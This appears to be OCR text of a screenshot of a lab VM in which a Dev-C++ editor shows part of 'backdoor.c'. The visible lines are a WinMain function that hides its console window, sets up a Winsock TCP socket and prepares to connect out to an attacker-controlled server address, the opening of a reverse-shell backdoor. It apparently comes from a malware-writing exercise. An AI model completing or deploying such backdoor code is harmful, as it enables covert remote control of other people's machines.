 Activities VirtualBox Machine Jan 29 04:42
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
[*] backdoor.c
55 int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrev, LPSTR lpCmdLine, int nShowCmd){
56 //creating a handle and hiding the console window
57 HWND stealth();
58 AllocConsole();
59 stealth = FindWindowA("ConsoleWindowClass",NULL);
60 ShowWindow(stealth,0);
61
62 //Create socket object
63 struct sockaddr_in ServAddr;
64 WSADATA wsaData;
65 if (WSAStartup(MAKEWORD(2,0), &wsaData) !=0){
66 exit(1);
67 }
68 //Defining the socket object
69 sock = socket(AF_INET, SOCK_STREAM, 0);
70 memset(&ServAddr,0,sizeof(ServAddr));
71
72 //set the ServAddr parameters
73 ServAddr.sin_family =AF_INET;
74 ServAddr.sin_addr.s_addr =inet_addr(ServIP);
75 ServAddr.sin_port = htons(ServPort);
76
77 //making a connection to the server using the connect function
78 start:
Compiler Resources Compile Log Debug Find Results
Line: 14 Col: 11 Sel: 0 Lines: 86 Length: 2130 Insert Done parsing in 0.031 seconds
12:42 PM
1/28/2024
Right Ctrl